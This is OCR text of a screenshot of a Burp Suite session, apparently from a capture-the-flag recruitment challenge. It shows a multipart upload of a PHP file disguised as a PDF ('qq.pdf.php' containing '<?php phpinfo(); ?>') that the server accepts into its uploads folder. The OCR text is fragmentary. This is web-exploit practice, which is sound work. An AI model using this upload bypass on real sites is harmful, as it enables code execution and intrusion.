 [THƯ THÔNG BÁO DỰ THI TUY
KCSC Recruitment
103.162.14.116:10007/robots.tx
Không bảo mật
103.162.14.116:10007/robots.txt
18
Q
User-agent: *
Disallow: /?source
ENG
3:52 PM
12/17/2023
2
Burp Project Intruder Repeater Window Help Param Miner
Burp Suite Professional v2023.1.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboarc Target Proxy Intruder Repeater Collaborato Sequence Decoder Comparer Logger Extension: Learn Autorize GAP JSON Web Tokens
Settings
3 ×
Send
Cancel
Target: http://103.162.14.116:10001
HTTP/1
Request
Pretty Raw Hex
\n
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: 8p9rhjuocb751vrhm5hj9846o9; PHPSESSID=
2v4op8sfgsf0agcp22hkk4maki; connect.sid=
trainer_data=
3D
14 Connection: close
15
16 ------WebKitFormBoundary8XArlkkMIFIdeFR3
17 Content-Disposition: form-data; name="name"
18
19 1
20 ------WebKitFormBoundary8XArlkkMIFIdeFR3
21 Content-Disposition: form-data; name="student_id"
22
23 2
24 ------WebKitFormBoundary8XArlkkMIFIdeFR3
25 Content-Disposition: form-data; name="email"
26
27 abc@gmail.com
28 ------WebKitFormBoundary8XArlkkMIFIdeFR3
29 Content-Disposition: form-data; name="ctf_area"
30
31 WEB EXPLOIT
32 ------WebKitFormBoundary8XArlkkMIFIdeFR3
33 Content-Disposition: form-data; name="cv"; filename="qq.pdf.php"
34 Content-Type: application/pdf
35
36 <?php phpinfo(); ?>
37 ------WebKitFormBoundary8XArlkkMIFIdeFR3--
38
Search...
0 matches
Response
Pretty Raw Hex Render
\n
BINARY EXPLOIT (PWNABLE)
</option>
49 </select>
50 </div>
51 <div class="form-group">
52 <label for="cv">
Upload CV:
</label>
53 <input type="file" class="form-control-file" id="cv" name="cv
" required>
54 </div>
55
56
57
58 <pre>
Your CV uploaded successfully at uploads/qq.pdf.php
</pre>
59 <button type="submit" class="btn btn-primary">
Apply
</button>
60 </form>
61 </div>
62
63 <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js">
</script>
64 <script src="
https://cdn.jsdelivr.net/npm/@popperjs/core@2.5.4/dist/umd/popper.m
in.js">
</script>
65 <script src="
https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min
.js">
</script>
Search...
0 matches
Inspector
Selection 18 (0x12)
Selected text
uploads/qq.pdf.php
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 3
Request headers 13
Response headers 7
Done
2,754 bytes | 109 millis
3:52 PM
12/17/2023